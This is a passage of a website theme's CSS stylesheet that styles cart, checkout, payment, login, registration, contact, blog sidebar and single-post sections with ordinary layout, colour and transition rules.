	color:#333333;
	font-size:16px;
	font-weight:700;
	text-transform:capitalize;
}
.cart-section .totals-table li .col:last-child{
	text-align:right;	
}
.cart-section .totals-table .total .price{
	color:#2a76dc;
	font-weight:600;
}
.cart-section .totals-table button{
	background:none;
}
.shipping-block{
	position:relative;
	margin-bottom:40px;
}
.shipping-block .inner-box{
	position:relative;
	padding:16px 20px 6px;
	border:1px solid #f0f0f0;
}
.shipping-block .inner-box h3{
	position:relative;
	color:#333333;
	font-size:15px;
	font-weight:700;
	margin-bottom:10px;
	text-transform:capitalize;
}
.shipping-block .inner-box h4{
	position:relative;
	color:#2a76dc;
	font-size:14px;
	font-weight:600;
	margin-bottom:15px;
	text-transform:capitalize;
}
.shipping-form{
	position:relative;
}
.shipping-form .form-group{
	position:relative;
	margin-bottom:15px;
}
.shipping-form .form-group input[type="text"],
.shipping-form .form-group input[type="password"],
.shipping-form .form-group input[type="tel"],
.shipping-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:18px;
	padding:10px 20px;
	height:50px;
	font-size:14px;
	border:1px solid #f0f0f0;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.shipping-form .form-group input[type="text"]:focus,
.shipping-form .form-group input[type="password"]:focus,
.shipping-form .form-group input[type="tel"]:focus,
.shipping-form .form-group input[type="email"]:focus,
.shipping-form .form-group select:focus,
.shipping-form .form-group textarea:focus{
	border-color:#2a76dc;
}
.shipping-form button{
	background:none;
}
/*** 
====================================================================
	CheckOut Sectioon
====================================================================
***/
.checkout-page{
	position:relative;
	padding:100px 0px 100px;
}
.checkout-page .login-section{
	padding-top:0px;
	padding-bottom:0px;
}
.checkout-page .default-links{
	position:relative;
	margin-bottom:30px;	
}
.checkout-page .default-links li{
	line-height:24px;
	padding:14px 30px 18px;
	background:#333333;
	color:#ffffff;
	font-size:16px;
}
.checkout-page .default-links li .fa{
	position:relative;
	top:2px;
	margin-right:20px;
	font-size:24px;
	color:#2a76dc;
}
.checkout-page .default-links li a{
	color:#2a76dc;
}
.checkout-form{
	position:relative;
}
.checkout-form .checkout-title{
	position:relative;
}
.checkout-form .checkout-title h2{
	position:relative;
	color:#222222;
	font-size:30px;
	font-weight:700;
	margin-bottom:35px;
}
.checkout-form .form-group{
	position:relative;
	margin-bottom:5px;	
}
.checkout-form .form-group .field-label{
	display:block;
	line-height:24px;
	margin-bottom:6px;
	text-transform:capitalize;
	color:#222222;	
	font-size:16px;
	font-weight:400;
}
.checkout-form .form-group .field-label sup{
	top:-1px;
	font-size:16px;
}
.checkout-form .form-group .text{
	position:relative;
	color:#777777;
	font-size:15px;
	margin-bottom:5px;
}
.checkout-form input[type="text"],
.checkout-form input[type="email"],
.checkout-form input[type="password"],
.checkout-form input[type="tel"],
.checkout-form input[type="number"],
.checkout-form input[type="url"],
.checkout-form select,
.checkout-form textarea{
	position:relative;
	display:block;
	width:100%;
	background:#ffffff;
	line-height:22px;
	padding:12px 15px;
	height:48px;
	margin-bottom:10px;
	border:1px solid #e0e0e0;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}
.checkout-form textarea{
	resize:none;
	height:60px !important;	
}
.checkout-form input:focus,
.checkout-form select:focus,
.checkout-form textarea:focus{
	border-color:#2a76dc;	
}
.checkout-page .check-box{
	line-height:24px;
	font-size:14px;
	font-weight:normal;
	padding-top:5px;	
}
.checkout-page .check-box label{
	position:relative;
	top:-1px;
	font-weight:normal;
	padding:0px;
	font-size:16px;
	cursor:pointer;
	color:#333333;
}
.checkout-page .lower-content{
	margin-top:30px;
}
.checkout-page .lower-content .order-column{
	margin-bottom:40px;
}
.checkout-page .lower-content .column h2{
	position:relative;
	color:#222222;
	font-size:24px;
	font-weight:700;
	margin-bottom:30px;
}
.checkout-page .lower-content .column h2:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:40px;
	height:2px;
	background-color:#2a76dc;
}
/*Coupon Box*/
.coupon-box{
	position:relative;
	padding:35px 35px;
	margin-bottom:50px;
	background-color:#f8f6f6;
}
.coupon-form{
	position:relative;
}
.coupon-form .form-group{
	position:relative;
	margin-bottom:0px;
}
.coupon-form .form-group input[type="text"]{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 20px;
	height:54px;
	font-size:14px;
	border:1px solid #cccccc;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.coupon-form .form-group input[type="text"]:focus{
	border-color:#2a76dc;
}
.coupon-form button{
	background:none;
}
.order-box{
	position:relative;
	margin-top:15px;
}
.order-box h2{
	position:relative;
	color:#333333;
	font-size:28px;
	font-weight:700;
	margin-bottom:20px;
}
.order-box .title-box{
	position:relative;
	padding:13px 30px;
	background-color:#333333;
}
.order-box .title-box .col{
	position:relative;
	width:50%;
	float:left;
	color:#ffffff;
	font-size:16px;
	font-weight:700;
}
.order-box ul{
	position:relative;
}
.order-box ul li{
	position:relative;
	padding:25px 30px;
	border-bottom:1px solid #cccccc;
}
.order-box ul li strong{
	color:#333333;
	font-weight:600;
	font-size:24px;
}
.order-box ul li span{
	width:50%;
	float:right;
	color:#2a76dc;
	font-size:18px;
	font-weight:600;
}
.order-box ul li span.free{
	color:#777777;
	font-size:16px;
}
.order-box ul li:last-child{
	border-bottom:none;
}
.payment-box{
	position:relative;
	margin-top:20px;
	background-color:#f8f6f6;
}
.payment-box .upper-box{
	position:relative;
	padding:15px 35px;
	border-bottom:1px solid #cccccc;
}
.payment-options{
	position:relative;
	margin-top:20px;
	margin-bottom:20px;	
}
.payment-box .payment-options li{
	position:relative;
	margin-bottom:10px;	
}
.payment-box .payment-options li .radio-option{
	position:relative;		
}
.payment-box .payment-options li .radio-option label{
	position:relative;
	display:inline-block;
	padding-left:30px;
	font-weight:500 !important;
	text-transform:capitalize;
	letter-spacing:1px;
	color:#333333;
	cursor:pointer;
	font-size:18px;
}
.payment-box .payment-options li .radio-option label strong{
}
.payment-box .payment-options li .radio-option input[type="radio"]{
	position:absolute;
	left:0px;
	top:3px;	
}
.payment-box .payment-options li .radio-option label .small-text{
	position:relative;
	display:block;
	letter-spacing:0px;
	text-transform:none;
	font-weight:normal;
	font-size:14px;
	color:#777777;
	line-height:1.8em;
	padding:15px 20px;
	margin-top:20px;
	background-color:#ededed;
}
.payment-box .payment-options li .radio-option label .small-text:before{
	position:absolute;
	content:'';
	left:30px;
	top:-13px;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-bottom: 15px solid #ededed;
}
.payment-box .payment-options li .radio-option label img{
	position:relative;
	display:block;
	max-width:100%;
	padding-left:30px;	
	margin-top:20px;
}
.payment-box .payment-options li .radio-option .what-paypall{
	position:relative;
	display:block;
	color:#000000;
	font-size:16px;
	font-weight:600;
	margin-left:120px;
	margin-top:10px;
}
.payment-box .lower-box{
	position:relative;
	padding:15px 15px;
}
.payment-box .lower-box .btn-style-one{
    font-size: 18px;
    font-weight: 700;
    border-radius: 0px;
    padding: 8px 19px;
    text-transform: capitalize;
}
.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical > .btn,
.cart-section .bootstrap-touchspin .input-group-btn-vertical > .btn{
	padding:12px 10px;
	background:#f4f5f6;	
}
.product-details .bootstrap-touchspin .input-group-btn-vertical i,
.cart-section .bootstrap-touchspin .input-group-btn-vertical i{
	top:1px;	
}
.bootstrap-touchspin .input-group-btn-vertical{
	position:absolute;
	right:20px;
	top:0px;
}
.bootstrap-touchspin .glyphicon-chevron-up:before {
    content: "\f106";
	font-size: 18px;
	font-style:normal;
	font-family: 'FontAwesome';
}
.bootstrap-touchspin .glyphicon-chevron-down:before {
    content: "\f107";
	font-size: 18px;
	font-style:normal;
	font-family: 'FontAwesome';
}
.login-form{
	position:relative;
}
.login-form .form-group{
	position:relative;
	margin-bottom:30px;
}
.login-form .form-group label{
	position:relative;
	color:#333333;
	font-weight:400;
	font-size:16px;
}
.login-form .form-group.no-margin{
	margin-bottom:0px;
}
.login-form .form-group input[type="text"],
.login-form .form-group input[type="password"],
.login-form .form-group input[type="tel"],
.login-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 20px;
	height:50px;
	font-size:14px;
	border:1px solid #cccccc;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.login-form .form-group input[type="text"]:focus,
.login-form .form-group input[type="password"]:focus,
.login-form .form-group input[type="tel"]:focus,
.login-form .form-group input[type="email"]:focus,
.login-form .form-group select:focus,
.login-form .form-group textarea:focus{
	border-color:#2a76dc;
}
.login-form button{
	background:none;
}
.login-form .psw{
	position:relative;
	color:#333333;
	font-size:16px;
}
/*** 
====================================================================
	Login Section
====================================================================
***/
.login-section{
	position:relative;
	padding:120px 0px 120px;
}
.login-section .login-box{
	position:relative;
	max-width:570px;
	margin:0 auto;
	padding:45px 40px 35px;
	background-color:#ffffff;
	box-shadow:0px 0px 30px rgba(0,0,0,0.05);
}
.login-section .login-box .title-box{
	position:relative;
	text-align:center;
	margin-bottom:32px;
}
.login-section .login-box .title-box h2{
	position:relative;
	color:#000000;
	font-weight:700;
	line-height:1.3em;
	font-family: 'Dosis', sans-serif;
}
.login-section .login-box .title-box .text{
	position:relative;
	color:#03382e;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	margin-top:12px;
}
/* Styled Form */
.login-form-box{
	position:relative;
}
.login-form-box .form-group{
	position:relative;
	margin-bottom:25px;
}
.login-form-box .form-group .eye-icon{
	position:absolute;
	right:30px;
	top:54px;
	color:#222222;
	font-size:18px;
	z-index:1;
	opacity:0.5;
}
.login-form-box .form-group label{
	position:relative;
	color:#626262;
	font-size:16px;
	font-weight:400;
	margin-bottom:15px;
}
.login-form-box .form-group input{
	position:relative;
	height:55px;
	padding:6px 25px;
	width:100%;
	color:#222222;
	font-size:16px;
	border-radius:0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	box-shadow:0px 0px 18px rgba(0,0,0,0.10);
}
.login-form-box .form-group input:focus{
	border-color:#2a76dc;
}
.login-form-box .form-group textarea{
	position:relative;
	height:150px;
	width:100%;
	resize:none;
	padding:15px 15px;
	border-radius:50px;
	border:1px solid #f2f2f2;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.login-form-box .form-group .users{
	position:relative;
	color:#626262;
	font-size:16px;
	text-align:center;
}
.login-form-box .form-group .users a{
	position:relative;
	color:#2a76dc;
	font-weight:600;
	text-decoration:underline;
}
/* CheckBox */
.login-form-box .form-group .check-box{
	position:relative;
	margin-bottom:3px;
	margin-top:7px;
}
.login-form-box .form-group .check-box label{
	color:#2b2b2b;
}
.login-form-box .form-group .check-box label{
	position: relative;
	display: block;
	width: 100%;
	line-height: 22px;
	padding: 4px 10px 0px;
	padding-left: 25px;
	background: #ffffff;
	font-size: 16px;
	font-weight: 400;
	color: #626262;
	cursor: pointer;
	margin-bottom: 0;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	font-family: 'Poppins', sans-serif;
}
.login-form-box .form-group .check-box input[type="checkbox"]:checked + label{
	border-color: #2a76dc;
}
.login-form-box .form-group .form-group .check-box label {
    padding-left: 30px;
    padding-top: 1px;
    cursor: pointer;
}
.login-form-box .form-group .check-box label:before{
	position: absolute;
	left: 0;
	top: 6px;
	height:15px;
	width: 15px;
	background: #ffffff;
	content: "";
	border-radius: 0px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	border:1px solid #2a76dc;
}
.login-form-box .form-group .check-box label:after {
	position: absolute;
	left: 0px;
	top: 0;
	height: 15px;
	line-height: 15px;
	max-width: 0;
	font-size: 14px;
	color: #ffffff;
	font-weight: 800;
	overflow: hidden;
	background: transparent;
	text-align: center;
	font-family: 'FontAwesome';
	-webkit-transition: max-width 500ms ease;
	-moz-transition: max-width 500ms ease;
	-ms-transition: max-width 500ms ease;
	-o-transition: max-width 500ms ease;
	transition: max-width 500ms ease;
}
.login-form-box .form-group .check-box input[type="checkbox"] {
	display: none;
}
.login-form-box .form-group .check-box input[type="checkbox"]:checked + label:before{
	border: 5px solid #2a76dc;
    background: #ffffff;
}
.login-form-box .form-group .check-box input[type="checkbox"]:checked + label:after {
	max-width: 20px;
	opacity: 1;	
}
/* Radio Box */
.login-form-box .form-group .radio-box{
	position:relative;
	margin-bottom:3px;
	margin-top:7px;
}
.login-form-box .form-group .radio-box label{
	font-family: 'Roboto Condensed' ;
	color:#2b2b2b;
}
.login-form-box .form-group .radio-box label{
	position: relative;
	display: block;
	height: 30px;
	width: 100%;
	line-height: 9px;
	padding: 4px 10px 0px;
	padding-left: 25px;
	background: #ffffff;
	font-size: 16px;
	font-weight: 400;
	color: #626262;
	cursor: pointer;
	margin-bottom: 0;
	font-family: 'Poppins', sans-serif;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.login-form-box .form-group .radio-box input[type="radio"]:checked + label{
	border-color: #25a9e0;
}
.login-form-box .form-group .form-group .radio-box label {
    padding-left: 30px;
    padding-top: 1px;
    cursor: pointer;
}
.login-form-box .form-group .radio-box label:before{
	position: absolute;
	left: 0;
	top: 0;
	height:15px;
	width: 15px;
	background: #ffffff;
	content: "";
	border-radius: 0px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	border:1px solid #2a76dc;
}
.login-form-box .form-group .radio-box label:after {
	position: absolute;
	left: 0px;
	top: 0;
	height: 15px;
	line-height: 15px;
	max-width: 0;
	font-size: 14px;
	color: #ffffff;
	font-weight: 800;
	overflow: hidden;
	background: transparent;
	text-align: center;
	font-family: 'FontAwesome';
	-webkit-transition: max-width 500ms ease;
	-moz-transition: max-width 500ms ease;
	-ms-transition: max-width 500ms ease;
	-o-transition: max-width 500ms ease;
	transition: max-width 500ms ease;
}
.login-form-box .form-group .radio-box input[type="radio"] {
	display: none;
}
.login-form-box .form-group .radio-box input[type="radio"]:checked + label:before{
	border: 5px solid #2a76dc;
    background: #ffffff;
}
.login-form-box .form-group .radio-box input[type="radio"]:checked + label:after {
	max-width: 20px;
	opacity: 1;	
}
.login-form-box .forgot{
	position:relative;
	font-weight:500;
	color:#626262;
	font-size:16px;
	margin-top:10px;
	display:inline-block;
	text-decoration:underline;
	font-family: 'Poppins', sans-serif;
}
.login-form-box .theme-btn{
	background:none;
}
/*** 
====================================================================
	Register Section
====================================================================
***/
.register-section{
	position:relative;
	padding:110px 0px 110px;
}
.register-section .register-box{
	position:relative;
	max-width:970px;
	margin:0 auto;
	padding:45px 40px 35px;
	background-color:#ffffff;
	box-shadow:0px 0px 20px rgba(0,0,0,0.06);
}
.register-section .register-box .title-box{
	position:relative;
	text-align:center;
	margin-bottom:32px;
}
.register-section .register-box .title-box h2{
	position:relative;
	color:#000000;
	font-weight:700;
	line-height:1.3em;
}
.register-section .register-box .title-box .text{
	position:relative;
	color:#03382e;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	margin-top:12px;
}
/*** 
====================================================================
	Contact Page Section
====================================================================
***/
.contact-page-section{
	position:relative;
	padding:95px 0px 60px;
}
.contact-page-section .info-column{
	position:relative;
	margin-bottom:40px;
}
.contact-page-section .info-column .sec-title{
	margin-bottom:30px;
}
.contact-page-section .info-column .sec-title h2{
	font-size:34px;
	font-weight:700;
}
.contact-page-section .info-column .inner-column{
	position:relative;
}
.contact-page-section .form-column{
	position:relative;
	margin-bottom:40px;
}
.contact-page-section .form-column .inner-column{
	position:relative;
}
.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error{
	border-color:#ff0000 !important;	
}
.contact-form label.error{
	display:block;
	line-height:24px;
	padding:5px 0px 0px;
	margin:0px;
	text-transform:uppercase;
	font-size:12px;
	color:#ff0000;
	font-weight:500;	
}
/***
==================================================================
		Contact Map Section
==================================================================
***/
.contact-map-section{
	position: relative;
	padding-top:0px;
}
.contact-map-section iframe{
	height:550px;
	width:100%;
}
/*** 
====================================================================
	Contact Page Section
====================================================================
***/
.contact-page-section-two{
	position:relative;
	padding:95px 0px 0px;
}
.contact-page-section-two h2{
	font-size:36px;
}
.contact-page-section-two .form-column{
	position:relative;
}
.contact-page-section-two .form-column .inner-column{
	position:relative;
}
.contact-page-section-two .info-column{
	position:relative;
}
.contact-page-section-two .info-column .inner-column{
	position:relative;
	margin-left:80px;
	padding:35px 35px;
	border-radius:5px;
	box-shadow:0px 0px 25px rgba(0,0,0,0.10);
}
.contact-page-section-two .info-column ul{
	position:relative;
}
.contact-page-section-two .info-column ul li{
	position:relative;
	color:#777777;
	font-size:16px;
	padding-left:115px;
	margin-bottom:65px;
	min-height:84px;
	padding-top:15px;
}
.contact-page-section-two .info-column ul li:last-child{
	margin-right:0px;
}
.contact-page-section-two .info-column ul li .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:84px;
	height:84px;
	font-weight:300;
	font-size:36px;
	line-height:80px;
	color:#1b46ff;
	text-align:center;
	border-radius:50px;
	border:2px solid #1b46ff;
}
.contact-page-section-two .info-column ul li:nth-child(2) .icon{
	color:#ffa31f;
	border-color:#ffa31f;
}
.contact-page-section-two .info-column ul li:nth-child(3) .icon{
	color:#008e92;
	border-color:#008e92;
}
.contact-page-section-two .info-column ul li strong{
	position:relative;
	font-weight:700;
	font-size:18px;
	display:block;
	color:#222222;
	margin-bottom:6px;
	text-transform:uppercase;
}
/*** 
====================================================================
	Contact Page Section Three
====================================================================
***/
.contact-page-section-three{
	position:relative;
	padding:100px 0px 90px;
}
.contact-page-section-three .contact-form{
	max-width:1000px;
	margin:0 auto;
}
.contact-page-section-three .info-column{
	position:relative;
	margin-bottom:40px;
}
.contact-page-section-three .info-column .sec-title{
	margin-bottom:30px;
}
.contact-page-section-three .info-column .sec-title h2{
	font-size:34px;
	font-weight:700;
}
.contact-page-section-three .info-column .inner-column{
	position:relative;
}
.contact-page-section-three .form-column{
	position:relative;
	margin-bottom:40px;
}
.contact-page-section-three .form-column .inner-column{
	position:relative;
}
/*** 
====================================================================
	Blog Page Section
====================================================================
***/
.blog-page-section{
	position:relative;
	padding:100px 0px 100px;
}
/*** 
====================================================================
	Blog Page Section
====================================================================
***/
.blog-classic-section{
	position:relative;
	padding:100px 0px 100px;
}
.blog-classic-section .inner-container,
.sidebar-page-container .inner-container{
	position:relative;
	max-width:1000px;
	margin:0 auto;
}
/*** 
====================================================================
	Sidebar Page Container
====================================================================
***/
.sidebar-page-container{
	position:relative;
	padding:100px 0px 80px;
}
.sidebar-page-container .sidebar-side{
	margin-bottom:40px;
}
.sidebar-widget{
	margin-bottom:40px;
	box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
	padding:30px;
}
.sidebar-widget.widget_oswo_about_author{
	padding:0px;
	box-shadow:none;
}
.sidebar-widget.widget_oswo_our_projects{
	padding-bottom:10px;
}
/*Sidebar Title*/
.sidebar-title{
    position: relative;
	padding:14px 20px;
	display:block;
	margin-bottom:30px;
	border-radius:8px;
	background-color:#eef1f9;
}
.sidebar-title h4{
    color: #2b2b2b;
    font-weight: 600;
	font-size:20px;
    line-height: 1.2em;
    text-transform: capitalize;
}
/*Search Box Widget*/
.sidebar .search-box .form-group{
	position:relative;
	margin:0px;	
}
.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
	position:relative;
	line-height:30px;
	padding:10px 50px 10px 30px;
	background:#eef1f9;
	display:block;
	font-size:15px;
	width:100%;
	height:48px;
	color:#000000;
	font-weight:400;
	border-radius:50px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.sidebar .search-box .form-group textarea::-webkit-input-placeholder,
.sidebar .search-box .form-group input::-webkit-input-placeholder{
	color:#797979;
}
.sidebar .search-box .form-group button{
	position:absolute;
	right:5px;
	top:6px;
	height:36px;
	width:36px;
	display:block;
	font-size:14px;
	color:#ffffff;
	cursor:pointer;
	line-height:34px;
	border-radius:50px;
	line-height:100%;
	font-weight:normal;
	background-color:#1b46ff;
}
/* Post Widget */
.popular-posts .post,
.footer-widget .post{
	position:relative;
	font-size:14px;
	color:#666666;
	margin-bottom:30px;
	padding-bottom:30px;
	border-bottom:1px solid #e1e1e1;
}
.footer-widget .post{
	border-bottom:none;
	padding-bottom:0px;
}
.popular-posts .post:last-child,
.footer-widget .post:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.popular-posts .post .post-inner,
.footer-widget .post .post-inner{
	position:relative;
	padding-left:100px;
}
.footer-widget .post .post-inner{
	padding-left:80px;
}
.popular-posts .post .post-thumb,
.footer-widget .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:80px;
	 height:80px;
	 background-size: cover;
     background-position: center center;
	 background-repeat:no-repeat;
}
.footer-widget .post .post-thumb{
	width:60px;
	height:60px;
	top:3px;
}
.popular-posts .post .post-thumb img,
.footer-widget .post .post-thumb img{
	display:block;
	width:100%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.popular-posts .post .text,
.footer-widget .post .text{
	position:relative;
	top:0px;
	font-size:16px;
	margin:0px 0px 3px;
	font-weight:500;
	color:#2b2b2b;
	line-height:1.2em;
	text-transform:capitalize;
}
.footer-widget .post .text{
	line-height:1.3em;
}
.popular-posts .post .text a,
.footer-widget .post .text a{
	color:#2b2b2b;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.footer-widget .post .text a{
	color:#ffffff;
}
.popular-posts .post a:hover{
	color:#1b46ff;
}
.footer-widget .post a:hover{
	text-decoration:underline;
	color:#ffffff;
}
.footer-widget .post .post-info{
	color:rgba(255,255,255,0.6);
}
.popular-posts .title{
	position:relative;
	font-size:14px;
	color:#5a5a5a;
	font-weight:400;
}
.popular-posts .learn-more{
	position:relative;
	font-size:16px;
	color:#1b46ff;
	font-weight:500;
}
/* Author Widget */
.author-widget{
	position:relative;
}
.author-widget .widget-content{
	position:relative;
	text-align:center;
	padding:45px 40px 40px;
	border-radius:10px;
	background-size:cover;
}
.author-widget .widget-content .image{
	position:relative;
	width:140px;
	height:140px;
	border-radius:50%;
	overflow:hidden;
	margin:0 auto;
	box-shadow:0px 10px 15px rgba(0,0,0,0.40);
}
.author-widget .widget-content .name{
	position:relative;
	color:#ffffff;
	font-weight:700;
	font-size:24px;
	margin-top:50px;
}
.author-widget .widget-content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.8em;
	margin-top:20px;
	margin-bottom:25px;
}
.author-widget .widget-content .social-box{
	position:relative;
}
.author-widget .widget-content .social-box li{
	position:relative;
	margin:0px 2px;
	display:inline-block;
}
.author-widget .widget-content .social-box li a{
	position:relative;
	width:30px;
	height:30px;
	line-height:26px;
	text-align:center;
	display:block;
	color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.author-widget .widget-content .social-box li a:hover{
	opacity:0.8;
}
/* Instagram Widget */
.instagram-widget .widget-content{
	position:relative;
}
.instagram-widget .widget-content .row{
	margin-left:-5px;
	margin-right:-5px;
}
.instagram-widget .post-thumb{
	 position:relative;
	 border-radius:4px;
	 overflow:hidden;
	 margin-bottom:10px !important;
	 padding-left:5px;
	 padding-right:5px;
}
.instagram-widget .post-thumb .overlay-box{
	position: absolute;
    content: '';
    left: 5px;
    top: 0px;
    width: 90%;
    height: 100%;
    display: block;
    color: #ffffff;
    font-size: 18px;
    opacity: 0;
    text-align: center;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    background-color: rgba(27,70,255,0.40);
}
.instagram-widget .post-thumb .overlay-box .fa{
	top: 50%;
    position: relative;
    margin-top: -12px;
    display: block;
}
.instagram-widget .post-thumb:hover .overlay-box{
	opacity:1;
}
.instagram-widget .post-thumb img{
	display:block;
	width:100%;
	border-radius:4px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
/* Categories Widget */
.categories-widget .widget-content{
	position:relative;
	padding:25px 30px;
	border-radius:8px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.sidebar-widget ul{
	position:relative;
}
.sidebar-widget ul li{
	position:relative;
	padding-left:22px;
	margin-bottom:8px;
}
.sidebar-widget ul li:last-child{
	margin-bottom:0px;
}
.sidebar-widget ul li ul li{
	margin-bottom:0px;
	margin-top:8px;
}
.sidebar-widget ul li:before{
	position:absolute;
	content:'';
	left:0px;
	top:8px;
	width:8px;
	height:8px;
	border-radius:50px;
	border:2px solid #1b46ff;
}
.sidebar-widget ul li a{
	position:relative;
	color:#2b2b2b;
	font-size:16px;
	font-weight:500;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.sidebar-widget ul li a:hover{
	color:#1b46ff;
}
/* Tags */
.tags-widget .widget-content{
	position:relative;
	padding:25px 30px;
	border-radius:8px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.tags-widget ul{
	position:relative;
}
.tags-widget ul li{
	position:relative;
	padding-left:22px;
	margin-bottom:12px;
	margin-right:20px;
	display:inline-block;
}
.tags-widget ul li:before{
	position:absolute;
	content:'';
	left:0px;
	top:8px;
	width:8px;
	height:8px;
	border-radius:50px;
	border:2px solid #1b46ff;
}
.tags-widget ul li a{
	position:relative;
	color:#2b2b2b;
	font-size:16px;
	font-weight:500;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.tags-widget ul li a:hover{
	color:#1b46ff;
}
.news-single{
	position:relative;
}
.news-single .inner-box{
	position:relative;
}
.news-single .inner-box .image{
	position:relative;
}
.news-single .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}
.news-single .inner-box .lower-content{
	position:relative;
	padding-top:28px;
}
.news-single .inner-box .lower-content h3{
	position:relative;
	color:#414857;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:15px;
}
.news-single .inner-box .lower-content .post-meta{
	position:relative;
}
.news-single .inner-box .lower-content .post-meta li{
	position:relative;
	color:#414857;
	font-size:13px;
	font-weight:400;
	padding-right:10px;
	margin-right:10px;
	display:inline-block;
}
.news-single .inner-box .lower-content .post-meta li:before{
	position:absolute;
	content:'/';
	right:-4px;
	top:0px;
	font-size:10px;
	color:#000000;
}
.news-single .inner-box .lower-content .post-meta li span{
	color:#577feb;
}
.news-single .inner-box .lower-content .post-meta li:last-child::before{
	display:none;
}
.news-single .inner-box .lower-content .text{
	position:relative;
}
.news-single .inner-box .lower-content .text p{
	position:relative;
	color:#666666;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:20px;
}
.news-single .inner-box .lower-content .text blockquote{
	position:relative;
	padding:0px;
	border:0px;
	padding-left:70px;
	margin-top:40px;
	margin-bottom:60px;
}
.news-single .inner-box .lower-content .text blockquote.alternate{
	margin-bottom:30px;
}
.news-single .inner-box .lower-content .text blockquote .quote-icon{
	position:absolute;
	content:'';
	left:0px;
	top:-20px;
	color:#cacaca;
	font-size:44px;
	line-height:1em;
}
.news-single .inner-box .lower-content .text blockquote .text{
	position:relative;
	color:#414857;
	font-size:18px;
	font-style:italic;
	line-height:1.5em;
	padding-top:22px;
	border-top:1px solid #e6e6e6;
}
.news-single .inner-box .lower-content .text .big-image{
	position:relative;
	margin-top:50px;
	margin-bottom:32px;
}
.news-single .inner-box .lower-content .text p span{
	font-style:italic;
	color:#414857;
}
.news-single .inner-box .lower-content .text h3{
	position:relative;
	color:#414857;
	font-size:20px;
	font-weight:700;
	margin:25px 0px 15px;
}
.news-single .inner-box .lower-content .text .image-column{
	position:relative;
	margin-bottom:35px;
}
.news-single .inner-box .lower-content .tags{
	position:relative;
}
.news-single .inner-box .lower-content .tags a{
	position:relative;
	color:#ffffff;
	background:#25aee4;
	padding:3px 10px;
	font-size:14px;
	font-weight:500;
	margin-right:10px;
}
.news-single .inner-box .lower-content .post-share-options{
	position:relative;
	padding:18px 20px;
	margin-top:28px;
	border:1px solid #e4e4e4;
}
.news-single .inner-box .lower-content .post-share-options .share{
	position:relative;
	color:#a5a5a5;
	font-size:15px;
	font-weight:400;
}
.news-single .news-block .image .owl-nav{
	position:absolute;
